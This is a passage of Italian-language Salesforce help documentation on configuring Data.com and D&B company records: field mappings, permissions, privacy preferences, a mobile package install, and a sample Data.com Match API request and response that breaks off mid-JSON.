Se si utilizza Data.com Premium Prospector o Data.com Premium Clean, si dispone dell'accesso ai record società D&B, che comprendono oltre 70 campi di Dun & Bradstreet (D&B). Diversi campi D&B sono inoltre disponibili nei record di account, referenti e lead, ma con nomi diversi.

Questo argomento tratta le mappature predefinite tra i campi Dunn & Bradstreet di Data.com e i campi di account, referenti e lead di Salesforce.

Gli amministratori di sistema possono impostare mappature personalizzate dei campi.

#### **Account**



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Suggerimento: Non tutti i campi D&B vengono mappati per impostazione predefinita alla pagina Account. Per mappare più campi Data.com ai campi Account, vedere [Personalizzazione delle mappature dei campi Data.com a Salesforce](#page-1732-0) a pagina 1727 e cercare i nuovi campi da mappare nelle note di rilascio più recenti.

#### Referenti



#### Lead



\* I campi D&B che determinano il reddito annuale non sono accessibili sui record Società D&B. Vengono utilizzati solo per popolare il campo Reddito annuale per account e lead.

VEDERE ANCHE:

[Come viene determinato il settore per i record in Data.com?](#page-1181-0) [Personalizzazione delle mappature dei campi Data.com a Salesforce](#page-1732-0) [Mappature predefinite dei campi D&B Data.com a Salesforce](#page-1202-0)

### <span id="page-1732-0"></span>Personalizzazione delle mappature dei campi Data.com a Salesforce

Creare mappature personalizzate dai campi Data.com ai campi account, referenti e lead di Salesforce per inserire i valori di Data.com nei campi Salesforce in funzione delle proprie esigenze.

Le mappature personalizzate dei campi sono valide quando:

- **•** I record di Data.com vengono aggiunti a Salesforce
- **•** I record di Salesforce corrispondono ai record di Data.com e vengono puliti manualmente o mediante processi automatici
- Nota: Non tutti i campi di Data.com sono disponibili per tutti i campi di Salesforce. Per poter essere mappato, il nuovo campo Salesforce deve avere lo stesso tipo di dati del campo predefinito. Ad esempio, il campo Descrizione può essere mappato a un campo di area di testo lungo con 1000 o più caratteri.
- **1.** Prima di modificare qualsiasi mappatura di campo, verificare di avere [capito come funziona la](#page-1728-0) [mappatura, quali preparativi fare e quali risultati aspettarsi](#page-1728-0).
- **2.** Da Imposta, immettere *Mappatura campi* nella casella Ricerca veloce, quindi selezionare **Mappatura campi**.
- **3.** Per ogni campo Data.com che si desidera mappare, selezionare un campo Salesforce. Se non si desidera effettuare la mappatura di un campo, selezionare *Salta mappatura*.

#### VEDERE ANCHE:

[Mappature predefinite dei campi D&B Data.com a Salesforce](#page-1202-0) [Considerazioni sulla mappatura personalizzata dei campi Data.com e Salesforce](#page-1728-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per implementare Data.com:

**•** "Personalizza applicazione"

Per abilitare gli utenti Data.com:

**•** "Gestisci utenti interni"

Per installare pacchetti AppExchange:

**•** "Scarica pacchetti AppExchange"

## Disinstallazione di Jigsaw for Salesforce

Importante: Jigsaw for Salesforce non è più disponibile per le nuove organizzazioni e verrà ritirato dalle organizzazioni esistenti nel rilascio Summer '14. Se si utilizza Jigsaw for Salesforce, sarà necessario disinstallarlo ed eseguire la migrazione ai prodotti Data.com equivalenti incorporati in Salesforce (Data.com Corporate Prospector o Data.com Premium Prospector e Pulitura Data.com). Per informazioni sulla migrazione, contattare il proprio responsabile account di Salesforce. Non tentare di eseguire la migrazione ai prodotti Data.com incorporati senza prima averli acquistati tramite il proprio responsabile account di Salesforce.

Per disinstallare Jigsaw for Salesforce, seguire le istruzioni in [Jigsaw for Salesforce Uninstall Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_jigsaw_jfs_uninstall.pdf).

VEDERE ANCHE: [Suite di prodotti Data.com](#page-1799-0)

### EDIZIONI

Disponibile nelle versioni: **Salesforce** Classic

Disponibile nelle versioni: **Enterprise Edition**, **Professional Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per disinstallare i pacchetti

**•** "Scarica pacchetti AppExchange" E "Personalizza applicazione"

## Limitazione delle attività degli utenti con i risultati della ricerca di Data.com

Per limitare le operazioni che gli utenti possono effettuare con i risultati della ricerca di Data.com, è possibile rimuovere i pulsanti **Aggiungi a Salesforce** ed **Esporta risultati** dalle schede Trova referenti e Trova account.

- Avvertenza: la modifica delle preferenze dei pulsanti influisce su tutte le funzioni associate a Trova referenti e Trova account. Ad esempio, se si deseleziona la casella di controllo Aggiungi a Salesforce sotto Trova account, la funzione Aggiungi account è disabilitata in Gerarchia società.
- **1.** Da Imposta, immettere *Preferenze* nella casella Ricerca veloce, quindi selezionare **Preferenze di Prospector**.
- **2.** Nella sezione Preferenze pulsanti della pagina, deselezionare gli elementi da rimuovere dalle schede Trova referenti e Trova account.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per implementare Data.com:

## Rispetto delle impostazioni Non contattare nei risultati delle ricerche e nelle esportazioni Data.com

Nei risultati della ricerca e nei file di esportazione di Data.com è possibile impedire che vengano visualizzate determinate informazioni.

In particolare, è possibile nascondere o rimuovere quanto segue:

- **•** valori relativi a email e telefono per record di referenti e lead già presenti in Salesforce per cui è selezionata l'opzione Non chiamare o Fuori lista email e
- **•** valori relativi all'email per tutti i record di referenti e lead con indirizzo in Canada (in conformità con le norme sulla privacy canadesi)

Ad esempio: si dispone del record di un lead in Salesforce per Simona Sabelli e per quel record è stata selezionata la casella di controllo Non chiamare. Si effettua la ricerca di Simona Sabelli come referente nella scheda Data.com e il suo record viene visualizzato nell'elenco dei risultati della ricerca, contrassegnato come già in Salesforce (...). Il campo Telefono è nascosto nell'elenco dei risultati della ricerca e anche sulla scheda referente di Simona. Se si esporta il record, il suo campo Telefono apparirà vuoto nel file .csv.

- **1.** Da Imposta, immettere *Preferenze* nella casella Ricerca veloce, quindi selezionare **Preferenze di Prospector**.
- **2.** Selezionare Rispetta impostazioni Non contattare e norme sulla privacy canadesi.

Peri record in cui è stata selezionata l'opzione Non chiamare o Fuori lista email, i valori dei campi Telefono o Email sono nascosti nei risultati della ricerca e sulla scheda del referente e vuoti nei file . csv creati quando si esportano i record. Per i record con indirizzo in Canada, i valori del campo Email sono nascosti nei risultati della ricerca e nella scheda del referente e vuoti nei file .csv creati quando si esportano i record.

VEDERE ANCHE:

[Linee guida per l'esportazione e l'importazione di record Data.com](#page-1176-0) [Esportazione di record di referenti Data.com](#page-1175-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per implementare Data.com:

## Installazione e implementazione del pacchetto AppExchange Data.com Ottieni referenti per Salesforce1

Il pacchetto AppExchange Data.com Ottieni referenti per Salesforce1 consente agli utenti di Salesforce1 di aggiungere rapidamente nuovi referenti per gli account dal telefono o tablet. Un modo utilissimo per espandere la propria rete e trovare nuovi clienti ovunque ci si trovi.

È necessario installare il pacchetto per l'organizzazione ed eseguire alcune operazioni di impostazione nel sito Salesforce completo. Quindi, qualsiasi utente con una licenza Data.com Prospector può cominciare ad aggiungere nuovi referenti Data.com semplicemente toccando **Ottieni referenti** su un record account e selezionando i referenti da aggiungere.

#### Importante: Il pacchetto non:

- **•** Consente agli utenti di aggiungere i referenti come lead.
- **•** Compila il campo Fonte del lead per qualsiasi referente aggiunto. Di conseguenza, potrà essere necessario regolare trigger, regole di flusso di lavoro e altre funzioni di automazione sulla base di questo campo.
- **•** Rispetta le preferenze di Data.com relative ai duplicati nell'organizzazione. Questo significa che gli utenti non potranno aggiungere referenti duplicati a Salesforce.
- **•** Mostra quali record sono già stati acquistati, il che è normalmente indicato da un segno di spunta blu ( $\bigcup$ ). Gli utenti non perderanno un credito per avere aggiunto un referente già acquistato.
- **1.** Andare al pacchetto [Data.com Ottieni referenti per Salesforce1](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000ps2gEAA) in AppExchange.
- **2.** Fare clic su **Scarica ora**.
- **3.** Installare il pacchetto.

A seconda del browser utilizzato, potrebbe essere necessario ridurre la visualizzazione mediante zoom indietro per vedere tutte le fasi della procedura di installazione.

**4.** Aggiungere la pagina Visualforce **ddc\_mobilecard\_account** all'area Schede mobili (solo Salesforce1) dei layout di pagina account utilizzati dagli utenti di Data.com.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per aggiungere referenti Data.com:

**•** "Crea" per i referenti

- **5.** Fare clic su per modificare le proprietà della pagina Visualforce **ddc\_mobilecard\_account** aggiunta.
- **6.** Cambiare l'Altezza in *55*.
- **7.** Fare clic su **OK**.
- **8.** Salvare le modifiche al layout.

**9.** Informare gli utenti Data.com che potranno ottenere referenti per un account in Salesforce1.



# Come autorizzare gli utenti a ottenere dati ampliati per account e lead

## Implementazione delle società D&B

Se la propria organizzazione ha acquistato Data.com Premium Prospector o Data.com Premium Clean è possibile accedere all'oggetto Società D&B, che fornisce i dati D&B per account e lead da aggiungere a Salesforce.

Anche la pulitura di un record account o lead, manualmente o mediante processi automatici, determina la creazione di un record Società D&B, se in Salesforce non ne è già presente uno.

La scheda Società D&B elenca tutti i record Società D&B presenti in Salesforce.

Ogni record Società D&B contiene una lunga serie di [campi D&B.](#page-1195-0) Se è stato acquistato Data.com Premium Clean è possibile utilizzare anche processi automatici per la pulitura dei record Società D&B. La pulitura di un record Società D&B determina la compilazione automatica dei campi vuoti e la sovrascrittura dei dati vecchi con dati nuovi. Se Data.com Premium Prospector è stato acquistato senza Premium Clean (che include i processi automatici), gli utenti potranno aggiornare manualmente i record Società D&B.

Impostare le società D&B è semplice: basta seguire la procedura per [configurare Data.com Premium](#page-1726-0) [Prospector](#page-1726-0) e le indicazioni fornite di seguito.

Suggerimento: per sapere di quale prodotto Data.com Prospector dispone l'organizzazione, da Imposta, digitare *Licenze e limiti* nella casella Ricerca veloce, quindi selezionare **Licenze e limiti**. Nella pagina Licenze e limiti, verificare la sezione delle licenze Data.com Prospector, si vedrà la dicitura "Corporate" o "Premium".

### Linee guida per l'implementazione

- **•** Verificare di avere aggiunto la scheda Società D&B ai profili degli utenti.
- **•** Aggiungere il pulsante **Aggiorna** [ai layout di pagina Società D&B.](#page-1748-0)
- **•** [Se si utilizza Pulitura Data.com e si desidera aggiornare automaticamente i record Società D&B,](#page-1750-0) [impostare questa preferenza.](#page-1750-0)
- I campi D&B che esistono anche nell'oggetto account (quali D-U-N-S Number, SIC Code e NAICS Code) sono campi gestiti, e vengono aggiornati sia manualmente che tramite processi di pulitura automatici. I processi di pulitura automatici sono disponibili se si utilizza il prodotto Pulitura Data.com.
- **•** Dal momento che l'oggetto Società D&B è di sola lettura (fatta eccezione per gli aggiornamenti di Pulitura Data.com), non è possibile creare regole di flusso di lavoro di aggiornamento dei campi e delle operazioni per tale oggetto. Sono invece consentite le regole attivate dalle modifiche ai campi D&B che agiscono su altri oggetti. Ad esempio, è possibile creare una regola di flusso di lavoro che aggiorna un campo personalizzato in un record account quando viene creato un record società D&B.
- **•** È possibile abilitare gli utenti alla visualizzazione e all'eliminazione dei record Società D&B [assegnando le autorizzazioni del profilo](#page-1739-0) [appropriate](#page-1739-0). I profili standard dispongono automaticamente dell'autorizzazione Leggi record delle società D&B, mentre l'autorizzazione Elimina record delle società D&B deve essere assegnata. Ai profili personalizzati è necessario assegnare entrambe le autorizzazioni.

VEDERE ANCHE:

[Record delle società D&B](#page-1194-0)

[Configurazione dei layout di pagina per Data.com Prospector e Pulitura Data.com](#page-1748-0)

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per implementare le società D&B:

## <span id="page-1738-0"></span>Gestione dei record Salesforce e Società D&B collegati

Se si utilizza Data.com Premium Prospector o Data.com Premium Clean, quando si aggiunge un record di account o lead a Salesforce da Data.com, viene creato automaticamente un record Società D&B, che viene collegato a quel record mediante il suo campo Società D&B.

Il campo Società D&B in un record di Salesforce stabilisce il collegamento al record Società D&B che contiene oltre 70 campi D&B aggiuntivi. Anche la pulitura di un record account o lead, manualmente o mediante processi automatici, determina la creazione di un record Società D&B, se in Salesforce non ne è già presente uno. Se si elimina un account o un lead può essere opportuno eliminare anche il record Società D&B.

Importante: Dal momento che nei record account e lead il campo Società D&B è modificabile, è possibile che vengano associati più elementi a un singolo record Società D&B. Si consiglia di non eliminare i record Società D&B collegati a più di un record account o lead.

Gli amministratori di sistema sono abilitati per impostazione predefinita all'eliminazione dei record Società D&B, ma se occorre abilitare altri utenti per l'eliminazione di questi record è necessario prima [creare un insieme di autorizzazioni che lo consenta.](#page-1739-0)

VEDERE ANCHE:

[Aggiornamento dei record Società D&B](#page-1213-0) [Record delle società D&B](#page-1194-0)

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare l'eliminazione dei record delle società D&B:

## <span id="page-1739-0"></span>Creazione di un insieme di autorizzazioni per l'eliminazione dei record società D&B

Gli amministratori sono abilitati per impostazione predefinita all'eliminazione dei record delle società D&B, ma se occorre abilitare altri utenti per l'eliminazione di questi record è necessario prima creare un insieme di autorizzazioni che glielo consenta.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic su **Nuovo**.
- **3.** Nel campo Etichetta, immettere un nome che descriva l'autorizzazione che viene concessa. Ad esempio: *Eliminazione società D&B*. Nel campo Licenza utente, selezionare *Salesforce*. Fare clic su **Salva**.
- **4.** Nella pagina della panoramica dell'insieme di autorizzazioni, fare clic su **Autorizzazioni applicazione**.
- **5.** Nella pagina Autorizzazioni applicazione, fare clic su **Modifica** e selezionare *Elimina record delle società D&B*. Poiché per eliminare i record società D&B è necessario disporre anche dell'autorizzazione *Leggi record delle società D&B*, la casella di controllo corrispondente viene selezionata automaticamente.
- **6.** Fare clic su **Salva**. In tutti i record società D&B compare ora un pulsante **Elimina**.

#### VEDERE ANCHE:

[Eliminazione di record delle società D&B](#page-1740-0)

[Creazione di un insieme di autorizzazioni per l'eliminazione dei record società D&B](#page-1739-0)

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per implementare le società D&B:

**•** "Personalizza applicazione"

Per creare gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

## <span id="page-1740-0"></span>Eliminazione di record delle società D&B

Il campo Società D&B in un record di Salesforce stabilisce il collegamento al record Società D&B che contiene oltre 70 campi D&B aggiuntivi. Anche la pulitura di un record account o lead, manualmente o mediante processi automatici, determina la creazione di un record Società D&B, se in Salesforce non ne è già presente uno. Se si elimina un account o un lead può essere opportuno eliminare anche il record Società D&B.

- **1.** Se necessario, [creare un insieme di autorizzazioni che consenta l'eliminazione dei record delle](#page-1739-0) [società D&B.](#page-1739-0)
- **2.** Aprire il record D&B da eliminare e fare clic su **Elimina**.

#### VEDERE ANCHE:

[Gestione dei record Salesforce e Società D&B collegati](#page-1738-0) [Creazione di un insieme di autorizzazioni per l'eliminazione dei record società D&B](#page-1739-0)

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per eliminare i record delle società D&B:

**•** "Leggi record delle società D&B" E

> "Elimina record delle società D&B"

## Aggiunta di informazioni essenziali sulla società ai lead utilizzando le API Data.com

È possibile fare in modo che sia più facile per i team di vendita e marketing identificare i lead Salesforce più promettenti e assegnarli ai territori e alle campagne corretti. Utilizzando le API Data.com, è possibile aggiungere ai lead informazioni essenziali sulle società anche se non si trova una corrispondenza in Data.com. Si ottiene un'enorme quantità di dati, tra cui il numero di dipendenti, il reddito annuale, la descrizione NAICS e più di 50 altri campi di Dun & Bradstreet<sup>®</sup>. .

Una delle migliori fonti di nuove opportunità per l'organizzazione è il modulo dei lead sul proprio sito Web. Ma che cosa accade se non fornisce informazioni sufficienti a trovare referenti corrispondenti in Data.com? In questo caso i dati non sono sufficienti per determinare quali sono i lead che vale la pena coltivare e a quali territori o campagne assegnarli.

Con le API Data.com non è più necessario preoccuparsi per questa situazione.

Se l'organizzazione dispone di una licenza Data.com Premium Clean, sarà possibile aggiungere ai lead informazioni preziose sulla società e la posizione. Quindi, si potranno prendere decisioni informate sui lead da seguire e sui territori e le campagne a cui assegnarli e la società risparmierà tempo e denaro.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Premium Clean nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE



**1.** Raccogliere i lead.

```
Lead 1: Joe Smith, jsmith@cisco.com
Lead 2: Clark Kent, ckent@bnsf.com
```
**2.** Utilizzando l'[API di corrispondenza Data.com,](https://developer.salesforce.com/docs/atlas.en-us.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) verificare se i lead corrispondono ai referenti in Data.com. Questo esempio mostra una richiesta dell'API di corrispondenza Data.com.

```
{
    "entities": [
       {
            "attributes": {
                "type": "DatacloudContact"
            },
            "Email": "jsmith@cisco.com",
            "FirstName": "Joe",
            "LastName": "Smith",
        },
        {
            "attributes": {
               "type": "DatacloudContact"
            },
            "Email": "ckent@bnsf.com",
            "FirstName": "Clark",
            "LastName": "Kent"
        }
   \frac{1}{2},
    "fields": [
       "City",
       "CompanyId",
       "CompanyName",
       "ContactId",
       "Country",
       "Department",
       "Email",
       "FirstName",
       "IsInactive",
       "LastName",
       "Level",
       "Phone",
       "SocialHandles",
       "State",
       "Street",
       "Title",
       "Zip"
   ]
```

```
}
```
{

Questo esempio mostra una risposta dell'API di corrispondenza Data.com.

```
"errorCode": 0,
       "errorMessage": null,
```

```
"matchRecords": [
   {
        "entity": {
            "attributes": {
                "type": "DatacloudContact"
            },
            "Street": "170 W Tasman Dr",
            "Phone": "+1.408.525.4000",
            "CompanyId": "211524",
            "CompanyName": "Cisco Systems, Inc.",
            "LastName": "Smith",
            "Country": "United States",
            "Title": "Broadband Network Engineer",
            "City": "San Jose",
            "State": "CA",
            "Email": "jsmith@cisco.com",
            "FirstName": "Joe",
            "SocialHandles": {
                "totalSize": 2,
                "done": true,
                "records": [
                    {
                         "attributes": {
                            "type": "DatacloudSocialHandle"
                        },
                        "Url": "http://facebook.com/joe.smith",
                        "ProviderName": "FACEBOOK",
                         "SocialId": "jsmith"
                    },
                     {
                        "attributes": {
                             "type": "DatacloudSocialHandle"
